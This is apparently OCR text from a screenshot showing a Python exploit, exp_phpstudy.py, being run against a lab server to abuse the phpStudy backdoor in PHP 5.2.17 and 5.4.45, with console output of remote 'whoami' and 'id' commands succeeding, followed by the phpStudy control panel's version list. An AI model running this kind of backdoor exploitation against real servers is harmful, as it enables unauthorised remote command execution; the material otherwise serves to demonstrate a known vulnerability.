 C:\Windows\system32\cmd.exe - python  exp_phpstudy.py http://172.16.9.174/
C:\Users\CTF\Desktop>python exp_phpstudy.py http://172.16.9.174/
phpstudy
PhpStudy  BackDoor For php 5.2.17 and 5.4.45
Python By jas502n
Usage: python exp.py http://x.x.x.x/
>>>>PhpStudy Backdoor Vuln Exit!
>>>>Current php_version =5.2.17
>>>>Server= Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
>>>Command= whoami
jas502n\ctf
>>>Command= id
uid=197610(JAS502N+CTF) gid=197121 groups=197121
>>>Command=
phpStudy 2016   PHP-5.2.17
运行状态
Apache:
MySQL:
phpStudy 启停
启动 停止 重启
提示信息
Apache已经启动... 22:28:47
MySQL已经停止... 22:28:47
正在启动进程.... 22:28:47
= 80端口被占用，请端口检测 =
MySQL已经启动... 22:28:48
运行模式 切换版本
系统服
非服务
MySQL
其他选
php-5.2.17 + Apache
php-5.3.29-nts + Apache
php-5.4.45 + Apache
php-5.4.45-nts + Apache
php-5.5.38 + Apache
php-5.6.27-nts + Apache
php-7.0.12-nts + Apache
php-5.2.17 + Nginx
php-5.3.29-nts + Nginx
php-5.4.45-nts + Nginx
php-5.6.27-nts + Nginx
php-7.0.12-nts + Nginx
php-5.2.17 + IIS 7/8
php-5.3.29-nts + IIS 7/8
php-5.4.45-nts + IIS 7/8
php-5.6.27-nts + IIS 7/8
php-7.0.12-nts + IIS 7/8